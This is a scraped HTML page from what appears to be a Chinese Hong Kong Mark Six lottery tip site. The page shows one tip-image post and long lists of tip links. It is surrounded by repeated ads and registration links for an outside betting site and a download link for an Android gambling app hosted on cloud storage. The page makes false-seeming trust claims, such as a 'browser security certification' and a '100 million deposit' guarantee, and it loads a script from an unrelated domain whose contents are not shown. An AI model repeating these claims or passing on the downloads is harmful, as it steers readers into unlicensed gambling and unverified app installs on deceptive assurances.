

--- FILE ---
content_type: text/html
request_url: https://kjsdh25tk.654947.cc/topic/104.html
body_size: 7945
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768719389" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/hklinos.js?1768719389"></script>

<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c173e662324b40a5af456646751ede35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>008期:香港六合彩『正版藏宝图』</h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/xianggang/2026/col/8/cb1a.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》62776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#FF80FF">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#FF00FF">【天地中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#FF0080">【四季生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#FF0000">【平特一尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#808080">【七尾中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#808000">【左右中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#8000FF">【买啥开啥】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#800080">【特码大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#800000">【吉凶生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#0080FF">【平特不中】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#008080">【单双三肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#008000">【特码单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>008期: 香港六合彩 <font color="#FF80FF">【阴阳生肖】</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！62776.cc</div>
   <ul>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#FF8080">【公式三行】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#FF0080">【公式三头】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#FF0000">【平特一尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 【公式一波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 【公式独合】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#80FF00">【公式左右】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#808080">【公式家野】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#808000">【公式双波】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#8000FF">【公式天地】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#800080">【公式吉凶】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#800000">【公式阴阳】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#00FF00">【公式大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#0080FF">【公式单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#008080">【公式前后】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#008000">【公式六肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>008期: 香港六合彩 <font color="#0080FF">【公式平特】</font>已更新</a></li>
      
    </ul>
  </div>
</div>


 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">香港精品图库 - 62776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『鬼谷子爆肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『金钱豹功夫』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『功夫早茶图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『黄大仙发财』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『七星图 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『七星图 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港新粤彩』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『平特藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『公证处 2图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『公证处 1图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『曾道人特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『天眼神算报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『独霸天下报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『毛哥 1 6码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『济公救民诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『铁板神算图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『值日生肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『老版藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版孩童图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港猛虎报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港发财报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港女财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港绿财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港平财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港青财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港金财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港银财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港蓝财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港黄财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港红财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港紫财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经王牌料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『丫丫幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『财富赢家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合至尊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港商 报A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF00FF">『正版管家婆』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF0000">『想入非非图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『港悟入其图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#808000">『创富绝杀图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#800080">『富婆传密图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#800000">『踏雪无痕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#0080FF">『凌波微步图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『广州日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#008000">『六合头条图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#0000FF">『东南漫画图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『读者论坛图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000080">『香港秘典图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『彩票中心图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF80FF">『6肖12码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF8000">『奇神卦八肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF00FF">『正版西游报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF0080">『内幕3肖6码』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#FF0000">『江小白四肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『关公杀一肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『诗象破成语』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『香港玄机图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#8080FF">『香港欲钱料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『果妹资料图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#808080">『金陵十二钗』</font>已更新</a></li>
      
